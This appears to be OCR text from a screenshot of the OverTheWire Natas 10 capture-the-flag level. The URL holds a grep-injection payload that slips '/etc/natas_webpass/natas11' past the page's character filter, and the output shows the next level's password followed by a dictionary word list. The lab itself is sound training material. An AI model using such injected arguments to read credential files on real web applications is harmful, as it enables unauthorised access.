 natas10.natas.labs.overth
PortSwigger
Not secure natas10.natas.labs.overthewire.org/?needle=.+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:B
dictionary.txt:B's
dictionary.txt:British
dictionary.txt:Britisher
dictionary.txt:Brown
dictionary.txt:Brown's
dictionary.txt:C
dictionary.txt:C's
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
dictionary.txt:Catholicisms
dictionary.txt:Catholics
dictionary.txt:Celsius
dictionary.txt:Celsiuses
dictionary.txt:Chicano
dictionary.txt:Chicano's
dictionary.txt:Chicanos
dictionary.txt:Christian
dictionary.txt:Christian's
dictionary.txt:Christianities
dictionary.txt:Christianity
Activate Windows
Go to Settings to activate Windows.
Right Ctrl